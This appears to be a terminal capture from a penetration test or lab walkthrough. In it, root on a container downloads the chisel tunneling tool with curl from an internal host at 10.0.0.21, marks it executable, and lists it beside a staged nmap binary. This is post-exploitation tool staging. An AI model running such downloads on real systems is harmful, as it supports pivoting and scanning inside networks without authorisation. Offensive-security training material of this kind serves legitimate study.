 root@ddb0bac4a735:/opt# curl 10.0.0.21/chisel -o chisel
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 7888k  100 7888k    0     0  1189k      0  0:00:06  0:00:06 --:--:-- 1407k
root@ddb0bac4a735:/opt# chmod +x chisel
root@ddb0bac4a735:/opt# ls -la
total 13704
drwxr-xr-x 1 root root    4096 May 12 19:55 .
drwxr-xr-x 1 root root    4096 May 12 18:44 ..
-rwxr-x--- 1 root root 8077312 May 12 19:55 chisel
-rwxr-x--- 1 root root 5944464 May 12 19:29 nmap
root@ddb0bac4a735:/opt#